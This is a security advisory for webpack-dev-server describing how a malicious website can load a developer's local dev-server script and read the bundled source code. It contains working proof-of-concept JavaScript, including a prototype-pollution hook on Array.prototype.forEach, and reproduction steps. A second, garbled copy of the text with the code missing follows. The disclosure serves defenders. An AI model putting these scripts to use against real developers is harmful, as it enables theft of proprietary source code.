Summary
Source code may be stolen when you access a malicious web site.
Details
Because the request for classic script by a script tag is not subject to same origin policy, an attacker can inject <script src="http://localhost:8080/main.js"> in their site and run the script. Note that the attacker has to know the port and the output entrypoint script path. Combined with prototype pollution, the attacker can get a reference to the webpack runtime variables.
By using Function::toString against the values in __webpack_modules__, the attacker can get the source code.
PoC
- Download reproduction.zip and extract it
- Run
npm i
- Run
npx webpack-dev-server
- Open
https://e29c9a88-a242-4fb4-9e64-b24c9d29b35b.pages.dev/
- You can see the source code output in the document and the devtools console.

The script in the POC site is:
let moduleList
const onHandlerSet = (handler) => {
console.log('h', handler)
moduleList = handler.require.m
}
const originalArrayForEach = Array.prototype.forEach
Array.prototype.forEach = function forEach(callback, thisArg) {
callback((handler) => {
onHandlerSet(handler)
})
originalArrayForEach.call(this, callback, thisArg)
Array.prototype.forEach = originalArrayForEach
}
const script = document.createElement('script')
script.src = 'http://localhost:8080/main.js'
script.addEventListener('load', () => {
console.log(moduleList)
for (const key in moduleList) {
const p = document.createElement('p')
const title = document.createElement('strong')
title.textContent = key
const code = document.createElement('code')
code.textContent = moduleList[key].toString()
p.append(title, ':', document.createElement('br'), code)
document.body.appendChild(p)
}
})
document.head.appendChild(script)This script uses the function generated by renderRequire.
// The require function
function __webpack_require__(moduleId) {
// Check if module is in cache
var cachedModule = __webpack_module_cache__[moduleId];
if (cachedModule !== undefined) {
return cachedModule.exports;
}
// Create a new module (and put it into the cache)
var module = __webpack_module_cache__[moduleId] = {
// no module.id needed
// no module.loaded needed
exports: {}
};
// Execute the module function
var execOptions = {
id: moduleId,
module: module,
factory: __webpack_modules__[moduleId],
require: __webpack_require__
};
__webpack_require__.i.forEach(function(handler) {
handler(execOptions);
});
module = execOptions.module;
execOptions.factory.call(module.exports, module, module.exports, execOptions.require);
// Return the exports of the module
return module.exports;
}Especially, it uses the fact that Array::forEach is called for __webpack_require__.i and execOptions contains __webpack_require__.
It uses prototype pollution against Array::forEach to extract __webpack_require__ reference.
Impact
This vulnerability can result in the source code to be stolen for users that uses a predictable port and output path for the entrypoint script.
Old content
Summary
Source code may be stolen when you use output.iife: false and access a malicious web site.
Details
When output.iife: false is set, some global variables for the webpack runtime are declared on the window object (e.g. __webpack_modules__).
Because the request for classic script by a script tag is not subject to same origin policy, an attacker can inject <script src="http://localhost:8080/main.js"> in their site and run the script. Note that the attacker has to know the port and the output entrypoint script path. By running that, the webpack runtime variables will be declared on the window object.
By using Function::toString against the values in __webpack_modules__, the attacker can get the source code.
I pointed out output.iife: false, but if there are other options that makes the webpack runtime variables to be declared on the window object, the same will apply for those cases.
PoC
- Download reproduction.zip and extract it
- Run
npm i
- Run
npx webpack-dev-server
- Open
https://852aafa3-5f83-44da-9fc6-ea116d0e3035.pages.dev/
- Open the devtools console.
- You can see the content of
src/index.js and other scripts loaded.

The script in the POC site is:
const script = document.createElement('script')
script.src = 'http://localhost:8080/main.js'
script.addEventListener('load', () => {
for (const module in window.__webpack_modules__) {
console.log(`${module}:`, window.__webpack_modules__[module].toString())
}
})
document.head.appendChild(script)Impact
This vulnerability can result in the source code to be stolen for users that has output.iife: false option set and uses a predictable port and output path for the entrypoint script.
### References
- https://github.com/webpack/webpack-dev-server/security/advisories/
GHSA-4v9v-hfq4-rm2v
- https://nvd.nist.gov/vuln/detail/
CVE-2025-30359
- https://github.com/webpack/webpack-dev-server/commit/5c9378bb01276357d7af208a0856ca2163db188e
Summary
Source code may be stolen when you access a malicious web site.
Details
Because the request for classic script by a script tag is not subject to same origin policy, an attacker can inject
<script src="http://localhost:8080/main.js">in their site and run the script. Note that the attacker has to know the port and the output entrypoint script path. Combined with prototype pollution, the attacker can get a reference to the webpack runtime variables.By using
Function::toStringagainst the values in__webpack_modules__, the attacker can get the source code.PoC
npm inpx webpack-dev-serverhttps://e29c9a88-a242-4fb4-9e64-b24c9d29b35b.pages.dev/The script in the POC site is:
This script uses the function generated by
renderRequire.Especially, it uses the fact that
Array::forEachis called for__webpack_require__.iandexecOptionscontains__webpack_require__.It uses prototype pollution against
Array::forEachto extract__webpack_require__reference.Impact
This vulnerability can result in the source code to be stolen for users that uses a predictable port and output path for the entrypoint script.
Old content
Summary
Source code may be stolen when you use
output.iife: falseand access a malicious web site.Details
When
output.iife: falseis set, some global variables for the webpack runtime are declared on thewindowobject (e.g.__webpack_modules__).Because the request for classic script by a script tag is not subject to same origin policy, an attacker can inject
<script src="http://localhost:8080/main.js">in their site and run the script. Note that the attacker has to know the port and the output entrypoint script path. By running that, the webpack runtime variables will be declared on thewindowobject.By using
Function::toStringagainst the values in__webpack_modules__, the attacker can get the source code.I pointed out
output.iife: false, but if there are other options that makes the webpack runtime variables to be declared on thewindowobject, the same will apply for those cases.PoC
npm inpx webpack-dev-serverhttps://852aafa3-5f83-44da-9fc6-ea116d0e3035.pages.dev/src/index.jsand other scripts loaded.The script in the POC site is:
Impact
This vulnerability can result in the source code to be stolen for users that has
output.iife: falseoption set and uses a predictable port and output path for the entrypoint script.